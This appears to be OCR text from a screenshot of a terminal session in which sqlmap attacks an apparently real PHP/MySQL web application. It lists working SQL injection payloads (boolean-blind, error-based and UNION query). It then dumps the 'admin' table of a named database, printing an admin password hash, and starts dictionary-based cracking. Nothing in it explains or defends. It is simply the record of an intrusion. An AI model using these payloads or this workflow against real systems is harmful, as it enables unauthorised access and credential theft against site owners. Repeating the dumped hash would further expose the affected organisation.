 Applications Places Terminal Sun 17:39 1
root@Raiyan: ~
File Edit View Search Terminal Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8514=8514
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 2132 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (ELT(2132=2132,1))),0x7162786b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3795 UNION ALL SELECT NULL,CONCAT(0x7170627671,0x514a4544626e46597561,0x7162786b71),NULL,NULL--
---
[17:38:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.35, Apache 2.2.31
back-end DBMS: MySQL 5.0
[17:38:48] [INFO] fetching columns 'entry_id, password' for table 'admin' in database 'vspvalle_visa'
[17:38:48] [INFO] the SQL query used returns 2 entries
[17:38:48] [INFO] resumed: "entry_id","int(11)"
[17:38:48] [INFO] resumed: "password","varchar(50)"
[17:38:48] [INFO] fetching entries of column(s) 'entry_id, password' for table 'admin' in database 'vspvalle_visa'
[17:38:48] [INFO] the SQL query used returns 1 entries
[17:38:48] [INFO] resumed: "1","25a41cec631264f04815eda23dc6edd9"
[17:38:48] [INFO] analyzing table dump for possible password hashes
[17:38:48] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[17:39:02] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[17:39:05] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[17:39:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:39:08] [INFO] starting 4 processes
[17:39:30] [INFO] current status: sexyt... |
Laptop battery low Approximately 14 minutes remaining (10%)
Tech
The Tech Doctor